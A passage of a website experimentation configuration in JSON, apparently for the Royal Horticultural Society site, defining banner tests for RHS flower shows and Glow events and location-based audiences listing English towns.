brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "24608280851", "changes": [{"id": "42E99447-EE36-459A-A4C8-3E4333A068EC", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6594324582891520"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29967490384", "4980364523864064", "5774202054115328", "5804729679216640", "5983402462019584"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6489617357078528", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6674230419390464", "name": "0177 - School Resources Newsletter Banner Placement Test", "commitId": "6754482587959296", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {"is_using_gtm": "on"}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "4571673035276288", "integrationSettings": null, "variations": [{"id": "6659268196171776", "name": "Original", "actions": [{"viewId": "5761159932936192", "changes": []}]}, {"id": "6697138701205504", "name": "Variation #1 - Top Banner (Side Hidden)", "actions": [{"viewId": "5761159932936192", "changes": [{"id": "B06BDB33-638D-49F5-837F-3E81B11C23BC", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/education-learning/school-gardening/sign-up", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Sign up for free teaching support</strong>\n<br>\nReceive tips, advice and inspiration to make your growing journey a success\n\n", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Sign Up Now", "button_text_color": "#ffffff", "selector": "#skip-content"}}, {"css": {}, "dependencies": [], "attributes": {"hide": true}, "type": "attribute", "id": "0DC96163-C793-4618-97E8-9655233B05E7", "selector": ".l-col-md-3 > div:nth-of-type(2)"}]}]}, {"id": "5861103687696384", "name": "Variation #2 - Existing Side Banner Only", "actions": [{"viewId": "5761159932936192", "changes": []}]}], "weightDistributions": [{"entityId": "6659268196171776", "endOfRange": 500}, {"entityId": "6697138701205504", "endOfRange": 5250}, {"entityId": "5861103687696384", "endOfRange": 10000}], "name": "0177 - School Resources Newsletter Banner Placement Test", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6674230419390464"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5761159932936192"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6683818061463552", "name": "0165.1 -RHS Glow 2025: updated copy", "commitId": "5948720584327168", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26937191410"], "audienceName": "Location: Bridgewater Catchment Area (North East Cities)", "changes": null, "id": "5404246103818240", "integrationSettings": null, "variations": [{"id": "4715345966006272", "name": "Variation #1 - Bri Glow", "actions": [{"viewId": "24608280851", "changes": [{"id": "A50234D4-C00F-4BBC-A448-63D75C54AB1E", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "31622930-F6F7-470A-9039-3871E477BBD3", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 53, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "3BEC5733-2410-4601-BFA6-E0ADFD4BFA01", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/articles/glow-illuminations", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "3B24CFB4-9095-4160-8F7A-B7C96E130025", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "6653881865207808", "changes": []}, {"viewId": "6465335956602880", "changes": []}, {"viewId": "30034280093", "changes": []}, {"viewId": "24939870163", "changes": [{"id": "7FF83D82-28CA-4F40-8359-4134804116F9", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-layout--equal", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location: Bridgewater Catchment Area (North East Cities)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6683818061463552"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "24939870163", "30034280093", "4980364523864064", "5774202054115328", "5983402462019584", "6465335956602880", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5404246103818240", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}], "groups": [], "audiences": [{"id": "23511010967", "name": "All users & devices ", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "device", "value": "desktop"}], ["or", {"match": null, "name": null, "type": "device", "value": "iphone"}, {"match": null, "name": null, "type": "device", "value": "mobile"}], ["or", {"match": null, "name": null, "type": "device", "value": "ipad"}, {"match": null, "name": null, "type": "device", "value": "tablet"}]]]}, {"id": "24809050364", "name": "RHS Members (Account Type: member)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "member"}]]]}, {"id": "25142341555", "name": "Location: Wisley Catchment Area (South East & Greater London Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROMFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TWICKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHALL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUILFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILTONKEYNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OXFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PORTSMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|READING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SLOUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TONBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ABBOTSLANGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ABINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ACTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ADDLESTONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERMASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERMASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERSHOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AMBERLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AMERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ANSTY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ARBORFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ARDINGLY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHVALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHBURTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAGSHOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BALCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BALHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BANSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BASINGSTOKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEACONSFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BECKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BECKTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEDFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BELLINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BELMONT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENTLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENTWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BERMONDSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BETCHWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BETHNALGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIGGINHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BILLINGSHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINSTED"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBUSHE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKWATER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLETCHINGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLOOMSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOOKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOREHAMWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOURNEEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRACKNELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIXTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROCKLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROOKWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURGESSHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURPHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURSTOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUSHEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BYFLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBERLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARSHALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CATERHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAVERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHEAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHERTSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESSINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHILWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHISWICK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHOBHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLAPHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLAYGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COBHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COOMBEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COULSDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRANLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRAWLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROOKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROWTHORNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DALSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DORKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DUNSFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EALING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EARLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EARLSCOURT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTGRINSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTDULWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTFINCHLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIDDINGFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHORLEYWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTMOLESEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EFFINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELSTREE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENGLEFIELDGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPSOM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ESHER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ETON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FARNBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FARNHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FELTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FINCHAMPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FOURMARKS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRENSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRIMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FULHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FULWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMPTONHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HANWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROWONTHEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HASCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HASLEMERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAYWARDSHEATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEADLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEATHROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GODALMING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HACKNEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMMERSMITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHWYCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HILLINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLYBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOOK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOUNSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ISLEWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KEW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTONUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LALEHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEATHERHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEWISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGDITTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDAVALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDENHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MICKLEHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MIDHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILEEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILLHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MITCHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MYTCHETT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWMALDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICHMOND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OCKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDWINDSOR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTTERSHAW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OXSHOTT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PIRBRIGHT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PYRFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REIGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICKMANSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RIPLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROEHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SEVENOAKS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEPPERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WEYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STAINES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNNINGDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNNINGHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SURBITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UXBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTONONTHEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WORCESTERPARK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WRAYSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WRECCLESHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THAMESDITTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TEDDINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEPHERDSBUSH"}]]]}, {"id": "26343450684", "name": "RHS unknown (Account type: unknown)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "unknown"}]]]}, {"id": "26368261059", "name": "Igor QA IP", "conditions": ["and", ["or", ["or", {"match": "exact", "name": null, "type": "ip", "value": "94.6.130.85"}, {"match": "exact", "name": null, "type": "ip", "value": " 94.10.55.63"}, {"match": "exact", "name": null, "type": "ip", "value": "31.221.80.94"}, {"match": "exact", "name": null, "type": "ip", "value": "94.10.168.126"}]]]}, {"id": "26419070108", "name": "RHS MyRHS (Account type: registered)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "registered"}]]]}, {"id": "26937191410", "name": "Location: Bridgewater Catchment Area (North East Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|MANCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYMM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALTRINCHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWTONLEWILLOWS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEYWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHORLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KNUTSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOCKPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHEADLE"}, {"match": null, "name": null, "type": "location", 